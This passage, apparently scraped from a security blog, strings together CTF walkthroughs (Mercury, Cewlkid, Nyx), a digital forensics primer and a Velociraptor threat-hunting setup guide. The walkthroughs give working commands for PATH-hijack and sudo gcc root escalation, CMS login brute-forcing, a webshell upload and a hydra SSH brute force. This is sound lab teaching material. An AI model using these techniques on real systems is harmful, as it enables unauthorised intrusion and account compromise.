
So, we logged in as linuxmaster with the help of password enumerate above, and check sudo rights for the user. Here we saw linuxmaster can execute a bash script i.e. /usr/in/check_syslog.sh as root but in preserve environment and this is due to SETENV tag.
su linuxmaster
sudo -l

Using head command we read the script, the script was written to execute the tail program for reading last 10 syslog entries.
head -n 5 /usr/bin/check_syslog.sh

As we know the check_syslog.sh could be run in the preserve Environment that means we can abuse environment path variable (to know more this read from here). So we tried to make symlinking for vim editor through tail, then changed environment variable. This could be done using following commands:
ln -s /usr/bin/vim tail
export PATH=$(pwd):$PATH
Once, you will execute above command, further you need to execute following command that will execute check_syslog.sh in a –preserve environment which will link vim editor to tail program and open the syslog.sh script in vi editor mode.
sudo --preserve-env-PATH /usr/bin/check_syslog.sh
Since the script is running as root, take privilege of this, modify the content by editing following:
:!/bin/bash
Press Enter
Booooom!!!!! As soon as you will execute the above command inside the Vim editor and exit the script you will get the root shell.
Lastly open the root directory using
cd /root
To list the directories
ls
There we found a file named root_flag.txt.To open the file,
cat root_flag
{This is your second flag}
You have complete mercury!
Cewlkid: 1 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called "Cewlkid: 1". It's available at VulnHub for penetration testing and you can download it from here.
The merit of making this lab is due to @iamv1nc3nt. Let's start and learn how to break it down successfully.
Level: Intermediate
Penetration Testing Methodology
Reconnaissance
§ Netdiscover
§ Nmap
Enumeration
§ Cewl
§ Brute force login Sitemagic CMS with Burp
§ Pyps64
Exploiting
- Sitemagic Arbitrary File Upload
Privilege Escalation
§ Abuse crontab with plain passwords
§ Abuse of sudo
§ Capture the flag
Walkthrough
Reconnaissance
We are looking for the machine with netdiscover
$ netdiscover -i ethX
So, let's start by running map to all ports with OS detection, software versions, scripts and traceroute.

$ nmap -A –p- 192.168.10.183
Enumeration
We ignore the port 80 web service and list a Sitemagic CMS on port 8080.
We review the content and sections, we will find the link to the administration panel of the web application.
With all this information and given that the machine is called "Cewlkid", it is very clear that we will need to create a dictionary with the tool "Cewl" using the different sections of the web to obtain the possible password.
With the help of Burp suite and using the dictionary we just created, we will perform brute force on the user "admin” (oficial information default user).
We access the control panel and verify that the credentials are valid.
Exploiting
Inside we can list the exact version of the application and check that there is an exploit to upload arbitrary files.
Exploit: https://www.exploit-db.com/exploits/48788
As always, we will do a proof of concept to verify that the site is vulnerable.
Request:
Response:
Perfect! We upload the file and see that we have indeed been able to upload the "info.php" file.

We repeat the same steps, but this time we will upload a webshell. (I used pentestmonkey's)
We put a netcat on the wire and load our "shell.php" file. We will get access to the inside of the machine
Privilege Escalation (Cewlbeans)
There are several users in the system, but using the tool "pspy64" we enumerate that a remote connection is executed from time to time with the user "cewlbeans" where the password appears in plain text.
Privilege Escalation (root)
We authenticate with the user "cewlbeans", execute the command "sudo -l" and we find the pleasant surprise that we can execute any binary as any user.
Let's not waste time, we execute a /bin/shas "root" and read the flag.
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedInand Twitter.
Nyx: 1: Vulnhub Walkthrough
Introduction
Today we are going to crack this vulnerable machine called Nyx: 1. It was created by 0xatom. You could contact him on Discord. This is a Capture the Flag type of challenge. It contains two flags. A user flag that is available from a limited level shell and a root flag that you have guessed it available from root level access. Over all it was an Easy machine to crack.
Download Lab from here.
Penetration Testing Methodology
· Network Scanning
o Netdiscover
o Nmap
· Enumeration
o Browsing HTTP Service
o Enumerating Source Code
o Directory Bruteforce
o Nmap Script Enumeration Scan
· Exploitation
o Connect SSH using key
· Post-Exploitation
o Reading User Flag
o Enumerating for Sudo Permissions
· Privilege Escalation
o Exploiting Sudo permissions on gcc
· Getting the Root Flag
Walkthrough
Network Scanning

To attack any machine, we need to find the IP Address of the machine. This can be done using the netdiscover command. To find the IP Address, we need to co-relate the MAC Address of the machine that can be obtained from the Virtual Machine Configuration Setting. The IP Address of the machine was found to be 192.168.0.113. Following the netdiscover scan, we need a nmap scan to get the information about the services running on the virtual machine. A version nmap scan reveals that 2 services: SSH (22), HTTP (80) are running on the application
nmap -sV 192.168.0.113
Enumeration
Since, we have the HTTP Service running on the virtual machine, let’s take a look at the webpage hosted:
http://192.168.0.113
The webpage was a simple HTML page with the visual as shown in the image above. As a part of enumeration, we right clicked on the browser and choose to see the source code of the webpage. It contained a small message for us that we shouldn’t waste time looking into source code. But looking into source code had never harmed anyone. It also tells us to focus on real stuff. But what is the real stuff?

Next on our enumeration tasks is Directory Bruteforce. We used the dirb scan here. We tried some different variants. The one with the extension .php and wordlist common.txt gave us the key.php file.
dirb http://192.168.0.113/ -X .php

Browsing the URL in the browser gives us a form where we need to enter the enter the key to move forward. Now all we got to do is find the key. That shouldn’t be too hard.
http://192.168.0.113/key.php
After the initial nmap scan, we kept a bunch of script nmap scans running just so that they can enumerate something we might miss. It is usually overkill but this time it yielded promising results. The nmap scripts scans are always important while enumeration. Never omit them while the initial enumeration of a Virtual Machine. It gave us a php file with the label Seagate BlackArmour NAS.
nmap -sC -sV -p 80 --script=http-enum 192.168.0.113
Upon exploration on the Browser, we see that it is an OpenSSH key. It is easy to miss that the author had kept in the title tag of the page. “mpampis key”. As the php file renders, it will send the mpampis to the top of the tab in the browser where it is not noticeable but enumerating the source code has paid us. This might be the username that we needed to login into the SSH service.
Exploitation

We copied the key from the browser and pasted into a file and named it key. Now this is not ready yet. The SSH key requires a specific set of permissions. The key must have the read and write permissions on the User or Owner. That means we need to set 600 permission on the key to use it. We used the chmod command for setting the proper permissions. Now time to login into the virtual machine. The username and the key worked. We are inside the machine.
Post-Exploitation
Now that we have the session, we can start to look for the user flag. First place we looked was inside the user mpampis home directory. We found the user flag.
chmod 600 key
ssh -i key mpampis@192.168.0.113
cd /home
ls
cd mpampis/
ls
cat user.txt

Now time to do more enumeration. We tired to look for the binaries which can be executed using the sudo. We found one “gcc”.
Privilege Escalation
To elevate the shell to root, we can use the gcc command with sudo. We went on to the GTFOBINs and searched for gcc and found this simple script to elevate privileges. In the matter of seconds we got ourselves root shell. All that’s left to do was reading the root flag.
sudo -l
sudo gcc -wrapper /bin/sh,-s .
id
ls
cat root.txt
Digital Forensics: An Introduction (Part 2)


In the first part of this article, we have seen the Elements of a Digital Crime, Goals of Digital Forensic Investigation, Classification of Digital Forensics, Digital Evidence, Principles of Digital Forensics, Process of Forensic Investigation, Types of Tools, etc.
Table of Contents:
· Understanding the difference between E-Discovery & Digital Forensics
· E-Discovery
· Digital Forensics
· Methodology for Digital Investigators
· Evidence Collection Methods
· Disk Imaging and Cloning
· Challenges faced by Digital Forensic Investigator
Understanding the difference between E-Discovery & Digital Forensics
The Internet community is many times confused between these two terms. Here a few points that highlight the importance and usage of E-discovery and Digital Forensics.
E-Discovery
E-Discovery stands for Electronic Discovery. It can be defined as the process involved in collecting, preparing, reviewing, interpreting, and presenting the electronic documents from hard disks and other forms of storage devices in civil litigations. The following are the key points to remember in E-discovery.
Digital Forensics
Digital Forensics can be defined as the process of preservation, identification, extraction, and documentation of digital evidence which is used by the court of law to facilitate criminal investigations.
Methodology for Digital Investigators
A Digital Forensic Investigator has a huge responsibility on his shoulders when he is investigating a case as his findings will bring justice to the innocent and punish the criminal. Therefore, there a set of steps that he should follow when he is investigating a case. The following are a generalized step of the investigation, whereas the Investigator can follow the steps prescribed by their Institution or the framework they follow.
STEP 01: Prepare a preliminary design or a method to approach the case- The investigator should prepare a method on how he will go about with the investigation and have a clear understanding of the crime scene.
He should make sure that at a scene where the computer or a device is in a power-on state, he should not make the mistake of turning it off, or running any program or perform any other activity.
STEP 02: Determine the resources that are required for the case- The investigator has to understand the requirements of tools and technologies that are required for the case to be investigated further. He should be qualified enough and should make sure that he prevents data from being over-written.
STEP 03: Discover and obtain the evidence- The investigator has to make sure that he does not miss out on any evidence at the scene of the crime and obtains them within the most accurate way, which does not cause any damage to the evidence.
The Investigator should make sure to collect the evidence sample in a Faraday Bag or an anti-static bag so that the evidence cannot be tampered with.
He should make sure at every moment to maintain the chain of custody.
STEP 04: Make multiple Forensiccopies of the evidence- In Digital Forensic Investigation, it is very essential to remember that as long as possible, one should never work on the original evidence item. The investigator should make sure to create multiple copies of the same and perform analysis on the copy of the original evidence.
Before he creates a copy of the evidence, he should always calculate the hash value of the evidence that as recovered in the original form to maintain the authenticity of the evidence.
STEP 05: Identify and minimize the risks involved- The investigator should remember that the evidence that is collected is not always easy to analyze. There are a huge amount of risks and consequences that are involved. He should be qualified enough to estimate the amount of risk and possible damage. He should try to come up with better alternatives to minimize the risk.
STEP 06: Analyse and Recover the evidence- Once the investigator has the evidence, he can now start analyzing the copy of the original evidence by using various commercial and open-source software that is suitable for that case. He can also use various software to recover the evidence that has been deleted.
STEP 07: Create a detailed case report about the investigation- Once the investigator has completed the analysis of the evidence and has found important artifacts on recovering data, he can then create a detailed report about his findings, methodologies, and tools used by him in the investigation.
If required by the jury or the court, the investigator has to represent himself in the court as an expert witness to give his testimony on the case in simpler terms for the people from a non- technical background to have a better understanding of the case.
Evidence Collection Methods
The method of collection of evidence terms are inter-related and almost serve the same purpose, the only important thing for an investigator to remember is that the copy should be forensically sound.
Image Copy: It refers to be the duplicate of the original disk.
Bit-Stream Image: It is a clone copy of the original evidence. It includes files from sectors, clusters, and retrieves deleted files of a disk.
Bit-Stream Copy: A bit-stream copy can be defined as a bit-by-bit copy of the original evidence or storage medium which can be its exact copy. A bit-stream copy can also be called as a Forensic Copy of the disk.
Mirror Copy: A mirror copy is the precise replica (backup) of thedisk.
Disk Imaging and Cloning
Disk Imaging
It is the process of making an archival or backup copy of the entire hard drive. It is a storage file that contains all the necessary information to boot to the operating system. However, this imaged disk needs to be applied to the hard drive to work. One cannot restore a hard drive by placing the disk image files on it as it needs to be opened and installed on the drive using an imaging program. A single hard drive can store many disk images on it. Disk images can also be stored on flash drives with a larger capacity.
Disk Cloning
It is the process of copying the entire contents of a hard drive to another including all the information that can boot to the operating system from the drive. It allows you to create a one-to-one copy of one of your hard drive on another hard drive. The other copy of the hard drive is completely functional and can be swapped with the computer's existing hard drive. If the cloned drive is booted, its data will be identical to the source drive at the time it was created.
Below is a simple difference between Disk Imaging and Cloning.
Challenges faced by Digital Forensic Investigator
Legal Issues: The most important issue an investigator may encounter is getting the guarantee evidence admissibility which means that it should be accepted by the court.
Nature of Digital Evidence: The advancement in technology has impacted the investigation in such a way that it detecting the digital evidence has become extremely difficult. For example, cloud storage, PDAs, IoT devices, etc.
Alteration of Evidence: The chain of custody should be maintained at all times to keep the evidence’s credibility intact. If the evidence is in the wrong hands, the evidence might get altered and may lose its credibility. Therefore, having a Forensic image and the hash value of the evidence is extremely important for the investigator.
Size and Distribution of the evidence: The size and the distribution of the evidence matter because the data is no smaller. There is a huge amount of data produced regularly. In cases of Big data Forensic Investigation, the size and the widely distributed data comes up as a challenge for the investigator as he does not know where to start.
Malware Present in evidence: The criminals can outsmart the investigators and insert malware in the evidence device which can mislead or disrupt the ongoing investigation.
Steganography: In earlier times, steganography had only limited types but today, due to the availability of various tools and software on the dark web, it has become extremely difficult to detect steganography present in the evidence items. Sometimes the investigator doesn’t consider it as evidence as they aren’t able to get many in-depth ideas about the evidence.
Encryption: Many a time, the evidence is recovered in an encrypted form and the investigator has a hard time to decrypt the evidence with no assurance of recovery of the original contents.
Velociraptor: Adding Client for Forensics and Threat Hunting
n our previous article, we have covered with Velociraptor master server setup with a brief demonstration of Velociraptor installation, GUI interface set up with some of the forensics Artifacts
If you didn’t read that then don’t worry you can visit that article from here.
Threat Hunting: Velociraptor for Endpoint Monitoring
Once done with a complete server setup we need to focus on “how to Add Hosts or clients of our network environment” for Quick incident Response, forensics, Malware Analysis, and Threat Hunting. In this Blog we are going to focus our attention only on those machines who shows potential sign of compromises
Now we see how to add a client to the Velociraptor server for further investigations.
ssssLet’s take a look 🤔!!
Table of content
· Prerequisites
· Agent or Client Environment
· Agent installation
§ For Linux Systems
§ For Windows server or windows 10
· Configure Agent to send Data to Velociraptor Server
· Forensics investigation / Threat Hunting
Prerequisites
To configure Velociraptor Agenton your client-server, there are some prerequisites required for installation or pen-testing.
· Windows, Linux systems, or cloud servers with admin access.
· Velociraptor Agents
· Attacker: Kali Linux
Agent or Client Environment.
In this article, we will target to install Velociraptor Agents on a Windows server and Linux environments. You can download Velociraptor Agents by following the below link.
https://github.com/Velocidex/velociraptor/releases
Choose your installation package
· Go to the official GitHub page of Velociraptor by following the above Link
· Select and install Velociraptor Agents as per your client system
Agent installation
For Linux Systems !!
To install Velociraptor Agent into your Linux systems, follow the steps as described below:
Visit to the official GitHub page of Velociraptor locate and select Velociraptor-Linux-amd64 Package
I prefer to download this package via terminal with wget. To download Agent issue the following command into the terminal.
wget https://github.com/Velocidex/velociraptor/releases/download/v0.4.9/velociraptor-v0.4.9-1-linux-amd64
After downloading it, return to your Velociraptor Master Server and issue the following command to install a client service into the server so that it becomes active to accept connections from the client.
cd C:\Program Files\Velociraptor
Velociraptor.exe --config server.config.yaml service install
services.msc
Also, you can verify whether the service is running or not by issuing a command services.msc it will open a prompt on your screen as shown below:
Nice! As we can see service is enabled or running.
Next, come to the Directory where the Velociraptor server installed and copy the configuration of client.config
Configure Agent to send data to Velociraptor server
Return to linux machine and create a client.config.yaml file and paste the configuration of client.config file which we have copied above inside a client.config.yaml.
This client configuration file contains a CA certificate that is used for authentication between the client’s machine to the Velociraptor Master server.
After that change permission of the Downloaded Velociraptor Agent to make it executable and then deploy the client to Velociraptor by executing the following command:
chmod +x velociraptor -v0.4.9-1-Linux-amd64
./velociraptor-v0.4.9-1-Linux-amd64 –config client.config.yaml client -v
Hmm:) !! As you can see service is started sending logs to the Velociraptor server.
You can ensure the integration of the client (Ubuntu) machine with the server inside the Velociraptor Master Server which will generate logs for the client connectivity as shown in the image.
Let’s navigate to http://localhost:8889 to access the GUI interface and verify whether the client is reflected on the interface or not by simply running a query in the search bar
host:ubuntu
where Ubuntu is my client’s system name
Ok 😃 !! you have successfully added the Linux system as a client
For Windows Systems !!
As described above you can download Velociraptor Agent for your windows system by official GitHub page of velociraptor
In my case, I will target to install Velociraptor agent in Windows server 2016.
Let's begin the installation !!
Download package velociraptor-v0.4.9-windows-amd6464.msi, It will download a ZIP file into Your downloads open it install into the system.
Configure Agent to send data to Velociraptor server
Open the command prompt with administrator privilege and navigate to velociraptor folder.
cd C:\Program Files\Velociraptor
So now what we need to do is to generate the configuration. To generate the configuration execute the following command.
velociraptor.exe config generate -i
Hmm great !! as we can see agent is installed successfully.
Now, since we have this part done
Return to the Velociraptor master server and go to the directory where it is installed and what we need to do is to copy the client.config.yaml file.
Then come back to the windows machine open the directory where Agent is installed and replace the client.config,yaml by simply pasting the file into that directory
Come back to CMD prompt and deploy your client to the Velociraptor server by issuing the following command
Velociraptor.exe --config client.config.yaml client -v
Nice 😀 !! You can ensure the integration of the client (Windows) machine with the server inside the Velociraptor Master Server which will generate logs for the client connectivity as shown in the image.
Come back to the Velociraptor server and verify, whether the client is reflected on the GUI interface or not by simply running a query in the search box
host:dc1
where dc:1 is my client’s system name
Hmm 😃 !! you have successfully added the Windows system as a client.
Now, We have successfully added both Machines that will be monitored by Velociraptor server.
Forensic Investigation / Threat Hunting
Let’s begin some forensics investigation or Threat Hunting
Now if you go back to the homepage you could be able to see your host by searching in the filter box
As we have 2 clients connected to velociraptor
Let’s start an investigation with Machine-1 (Ubuntu) !!
So now we have Hunt Manager you can easily find it on your Dashboard
Hunt manager allows you to hunt for the specific events that happened to your client and also you can view specific artifacts and server events.
we need to create a hunt with specific artifacts to do this move your cursor to the “+” button and select it as shown below.
To create a new hunt in the search window start typing Linux then select the artifacts that you want to hunt and add then select “Next”,
Some prebuilt Artifacts can be used for forensics of Linux systems Available on Velociraptor as listed below
Linux.Applications.Chrome.Extensions
Linux.Applications.Chrome.Extensions.Upload
Linux.Applications.Docker.Info
Linux.Applications.Docker.Version
Linux.Debian.AptSources
Linux.Debian.Packages
Linux.Mounts
Linux.OSQuery.Generic
Linux.Proc.Arp
Linux.Proc.Modules
Linux.Search.FileFinder
Linux.Ssh.AuthorizedKeys
Linux.Ssh.KnownHosts
Linux.Ssh.PrivateKeys
Linux.Sys.ACPITables
Linux.Sys.BashShell
Linux.Sys.CPUTime
Linux.Sys.Crontab
Linux.Sys.LastUserLogin
Linux.Sys.Maps
Linux.Sys.Pslist
Linux.Sys.SUID
Linux.Sys.Users
Linux.Syslog.SSHLogin
In my case, I’m selecting Linux.Sys.SUID, Linux.Syslog.SSHLogin you can select as much you want.
After selecting next, it will redirect to next prompt where you need to give Hunt Description and then select “Next”

Hunt conditions should be in “operating system” select it in the drop-down menu of Include Condition then select Target OS “Linux” and then hit “Next”
At the next screen, you have your hunt Description or Artifact review, now select option “Create Hunt”
Now we have created a new Hunt Named Linux Hunt it reflects on our Hunts panel And We would like to run this hunt by pressing the play button to see what’s next in the result…
Wow 🙄 !! As we can see here is the list of Linux system SUID
Wait this is not enough… Let’s Dig it more Deeper
Let's take SSH of Linux client from Putty and perform a Brute-force attack from Attacker machine Kali Linux
Exited? let's do it 😉 !!
open Putty and enter the IP and port no. of the client and open the session
After opening of the SSH shell login to the Client machine
Nice !! we have successfully logged in to the client machine
Let’s perform a Brute-force attack to check is Velociraptor able to detect the attack or not
Fire up the Attacker machine Kali Linux and run the following command
hydra -l raj -P pass.txt 192.168.0.196 ssh
Let's check what happened to the GUI interface of Velociraptor.
Hold tight !!
wow !! As we can see it detects and shows 2 successful logins of different machines and 5 failed login attempts just because of Brute force Attack.
Let’s check some more artifacts that show the Arp requests and Linux system users.
After creating the Hunt go to the result section and check what happens there…
As we can see it shows All Linux system users with their “UID” and a small description of the role of users.
Let’s check the “ARP” requests on the client
Woow 😱 !! it contains quite enough useful information.
Based on these artifacts you can investigate the scene or your client by creating Hunt as per your requirements also you can create your artifacts if you have good knowledge of VQL.
Let’s investigate our Windows client !! 🙂
Form Dashboard set the host to windows or whatever the client’s computer name.
Then create a Hunt
I’m going to use Artifact “Windows.Sys.FirewallRules”
After selecting next it redirects you to next prompt when you need to Hunt Description and then select “Next”
